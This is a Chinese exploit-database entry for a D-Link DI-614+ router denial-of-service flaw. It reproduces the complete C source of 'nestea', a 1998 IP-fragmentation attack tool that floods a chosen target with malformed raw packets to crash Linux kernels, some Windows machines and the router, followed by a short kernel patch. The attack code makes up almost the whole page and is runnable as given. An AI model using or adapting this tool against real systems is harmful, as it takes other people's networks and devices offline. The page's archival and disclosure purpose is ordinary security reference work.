D-Link DI-614+ – IP Fragment Reassembly Denial of Service
| 漏洞ID | 1053368 | 漏洞类型 | |
| 发布时间 | 1998-04-16 | 更新时间 | 1998-04-16 |
![图片[1]-D-Link DI-614+ – IP Fragment Reassembly Denial of Service-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
N/A |
![图片[2]-D-Link DI-614+ – IP Fragment Reassembly Denial of Service-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
N/A |
| 漏洞平台 | Hardware | CVSS评分 | N/A |
|漏洞详情
漏洞细节尚未披露
|漏洞EXP
/*
source: http://www.securityfocus.com/bid/7219/info
It has been reported that the implementation of the Internet Protocol (IP) in the firmware of the D-Link DI-614+ wireless router is vulnerable to a remotely exploitable denial of service condition. The vulnerability is related to the reassembly of fragmented IP packets and can be triggered by transmission of fragments with malicious size parameters to an affected device. There is existing source code that exploits similar, older vulnerabilities that can be used to successfully exploit this vulnerability. When exploited, the device will reboot instantly. This will result in a denial of service until the device has restarted.
*/
// nestea.c by humble of rhino9 4/16/98
// This exploits the "off by one ip header" bug in the linux ip frag code.
// Crashes linux 2.0.* and 2.1.* and some windows boxes
// this code is a total rip of teardrop - it's messy
// hi sygma
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <netdb.h>
#include <netinet/in.h>
#include <netinet/udp.h>
#include <arpa/inet.h>
#include <sys/types.h>
#include <sys/time.h>
#include <sys/socket.h>
// bsd usage is currently broken because of socket options on the third sendto
#ifdef STRANGE_BSD_BYTE_ORDERING_THING
/* OpenBSD < 2.1, all FreeBSD and netBSD, BSDi < 3.0 */
#define FIX(n) (n)
#else /* OpenBSD 2.1, all Linux */
#define FIX(n) htons(n)
#endif /* STRANGE_BSD_BYTE_ORDERING_THING */
#define IP_MF 0x2000 /* More IP fragment en route */
#define IPH 0x14 /* IP header size */
#define UDPH 0x8 /* UDP header size */
#define MAGIC2 108
#define PADDING 256 /* datagram frame padding for first packet */
#define COUNT 500 /* we are overwriting a small number of bytes we
shouldnt have access to in the kernel.
to be safe, we should hit them till they die :> */
void usage(u_char *);
u_long name_resolve(u_char *);
u_short in_cksum(u_short *, int);
void send_frags(int, u_long, u_long, u_short, u_short);
int main(int argc, char **argv)
{
int one = 1, count = 0, i, rip_sock;
u_long src_ip = 0, dst_ip = 0;
u_short src_prt = 0, dst_prt = 0;
struct in_addr addr;
if((rip_sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW)) < 0)
{
perror("raw socket");
exit(1);
}
if (setsockopt(rip_sock, IPPROTO_IP, IP_HDRINCL, (char *)&one, sizeof(one))
< 0)
{
perror("IP_HDRINCL");
exit(1);
}
if (argc < 3) usage(argv[0]);
if (!(src_ip = name_resolve(argv[1])) || !(dst_ip = name_resolve(argv[2])))
{
fprintf(stderr, "What the hell kind of IP address is that?n");
exit(1);
}
while ((i = getopt(argc, argv, "s:t:n:")) != EOF)
{
switch (i)
{
case 's': /* source port (should be emphemeral) */
src_prt = (u_short)atoi(optarg);
break;
case 't': /* dest port (DNS, anyone?) */
dst_prt = (u_short)atoi(optarg);
break;
case 'n': /* number to send */
count = atoi(optarg);
break;
default :
usage(argv[0]);
break; /* NOTREACHED */
}
}
srandom((unsigned)(time((time_t)0)));
if (!src_prt) src_prt = (random() % 0xffff);
if (!dst_prt) dst_prt = (random() % 0xffff);
if (!count) count = COUNT;
fprintf(stderr, "Nestea by humblenCode ripped from teardrop by route / daemon9n");
fprintf(stderr, "Death on flaxen wings (yet again):n");
addr.s_addr = src_ip;
fprintf(stderr, "From: %15s.%5dn", inet_ntoa(addr), src_prt);
addr.s_addr = dst_ip;
fprintf(stderr, " To: %15s.%5dn", inet_ntoa(addr), dst_prt);
fprintf(stderr, " Amt: %5dn", count);
fprintf(stderr, "[ ");
for (i = 0; i < count; i++)
{
send_frags(rip_sock, src_ip, dst_ip, src_prt, dst_prt);
fprintf(stderr, "b00m ");
usleep(500);
}
fprintf(stderr, "]n");
return (0);
}
void send_frags(int sock, u_long src_ip, u_long dst_ip, u_short src_prt,
u_short dst_prt)
{
int i;
u_char *packet = NULL, *p_ptr = NULL; /* packet pointers */
u_char byte; /* a byte */
struct sockaddr_in sin; /* socket protocol structure */
sin.sin_family = AF_INET;
sin.sin_port = src_prt;
sin.sin_addr.s_addr = dst_ip;
packet = (u_char *)malloc(IPH + UDPH + PADDING+40);
p_ptr = packet;
bzero((u_char *)p_ptr, IPH + UDPH + PADDING);
byte = 0x45; /* IP version and header length */
memcpy(p_ptr, &byte, sizeof(u_char));
p_ptr += 2; /* IP TOS (skipped) */
*((u_short *)p_ptr) = FIX(IPH + UDPH + 10); /* total length */
p_ptr += 2;
*((u_short *)p_ptr) = htons(242); /* IP id */
p_ptr += 2;
*((u_short *)p_ptr) |= FIX(IP_MF); /* IP frag flags and offset */
p_ptr += 2;
*((u_short *)p_ptr) = 0x40; /* IP TTL */
byte = IPPROTO_UDP;
memcpy(p_ptr + 1, &byte, sizeof(u_char));
p_ptr += 4; /* IP checksum filled in by kernel */
*((u_long *)p_ptr) = src_ip; /* IP source address */
p_ptr += 4;
*((u_long *)p_ptr) = dst_ip; /* IP destination address */
p_ptr += 4;
*((u_short *)p_ptr) = htons(src_prt); /* UDP source port */
p_ptr += 2;
*((u_short *)p_ptr) = htons(dst_prt); /* UDP destination port */
p_ptr += 2;
*((u_short *)p_ptr) = htons(8 + 10); /* UDP total length */
if (sendto(sock, packet, IPH + UDPH + 10, 0, (struct sockaddr *)&sin,
sizeof(struct sockaddr)) == -1)
{
perror("nsendto");
free(packet);
exit(1);
}
p_ptr = packet;
bzero((u_char *)p_ptr, IPH + UDPH + PADDING);
byte = 0x45; /* IP version and header length */
memcpy(p_ptr, &byte, sizeof(u_char));
p_ptr += 2; /* IP TOS (skipped) */
*((u_short *)p_ptr) = FIX(IPH + UDPH + MAGIC2); /* total length */
p_ptr += 2;
*((u_short *)p_ptr) = htons(242); /* IP id */
p_ptr += 2;
*((u_short *)p_ptr) = FIX(6); /* IP frag flags and offset */
p_ptr += 2;
*((u_short *)p_ptr) = 0x40; /* IP TTL */
byte = IPPROTO_UDP;
memcpy(p_ptr + 1, &byte, sizeof(u_char));
p_ptr += 4; /* IP checksum filled in by kernel */
*((u_long *)p_ptr) = src_ip; /* IP source address */
p_ptr += 4;
*((u_long *)p_ptr) = dst_ip; /* IP destination address */
p_ptr += 4;
*((u_short *)p_ptr) = htons(src_prt); /* UDP source port */
p_ptr += 2;
*((u_short *)p_ptr) = htons(dst_prt); /* UDP destination port */
p_ptr += 2;
*((u_short *)p_ptr) = htons(8 + MAGIC2); /* UDP total length */
if (sendto(sock, packet, IPH + UDPH + MAGIC2, 0, (struct sockaddr *)&sin,
sizeof(struct sockaddr)) == -1)
{
perror("nsendto");
free(packet);
exit(1);
}
p_ptr = packet;
bzero((u_char *)p_ptr, IPH + UDPH + PADDING+40);
byte = 0x4F; /* IP version and header length */
memcpy(p_ptr, &byte, sizeof(u_char));
p_ptr += 2; /* IP TOS (skipped) */
*((u_short *)p_ptr) = FIX(IPH + UDPH + PADDING+40); /* total length */
p_ptr += 2;
*((u_short *)p_ptr) = htons(242); /* IP id */
p_ptr += 2;
*((u_short *)p_ptr) = 0 | FIX(IP_MF); /* IP frag flags and offset */
p_ptr += 2;
*((u_short *)p_ptr) = 0x40; /* IP TTL */
byte = IPPROTO_UDP;
memcpy(p_ptr + 1, &byte, sizeof(u_char));
p_ptr += 4; /* IP checksum filled in by kernel */
*((u_long *)p_ptr) = src_ip; /* IP source address */
p_ptr += 4;
*((u_long *)p_ptr) = dst_ip; /* IP destination address */
p_ptr += 44;
*((u_short *)p_ptr) = htons(src_prt); /* UDP source port */
p_ptr += 2;
*((u_short *)p_ptr) = htons(dst_prt); /* UDP destination port */
p_ptr += 2;
*((u_short *)p_ptr) = htons(8 + PADDING); /* UDP total length */
for(i=0;i<PADDING;i++)
{
p_ptr[i++]=random()%255;
}
if (sendto(sock, packet, IPH + UDPH + PADDING, 0, (struct sockaddr *)&sin,
sizeof(struct sockaddr)) == -1)
{
perror("nsendto");
free(packet);
exit(1);
}
free(packet);
}
u_long name_resolve(u_char *host_name)
{
struct in_addr addr;
struct hostent *host_ent;
if ((addr.s_addr = inet_addr(host_name)) == -1)
{
if (!(host_ent = gethostbyname(host_name))) return (0);
bcopy(host_ent->h_addr, (char *)&addr.s_addr, host_ent->h_length);
}
return (addr.s_addr);
}
void usage(u_char *name)
{
fprintf(stderr,
"%s src_ip dst_ip [ -s src_prt ] [ -t dst_prt ] [ -n how_many ]n",
name);
exit(0);
}
/*
SOLUTION
Apply the following patch to icmp_fragment.c in your
kernel (fixes for Windows not yet determined).
(Patch from Alan Cox)
--- ip_fragment.c.old Thu Apr 16 12:25:34 1998
+++ ip_fragment.c Thu Apr 16 12:29:02 1998
@@ -375,7 +375,7 @@
fp = qp->fragments;
while(fp != NULL)
{
- if (fp->len < 0 || count+fp->len > skb->len)
+ if (fp->len < 0 || fp->offset+qp->ihlen+fp->len >
skb->len)
{
NETDEBUG(printk("Invalid fragment list: Fragment over
size.n"));
ip_free(qp);
*/相关推荐: SCO OpenServer以及SCO Open Desktop/Open Server scoterm权限许可和访问控制漏洞
SCO OpenServer以及SCO Open Desktop/Open Server scoterm权限许可和访问控制漏洞 漏洞ID 1207439 漏洞类型 未知 发布时间 1997-11-20 更新时间 1997-11-20 CVE编号 CVE-199…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧




















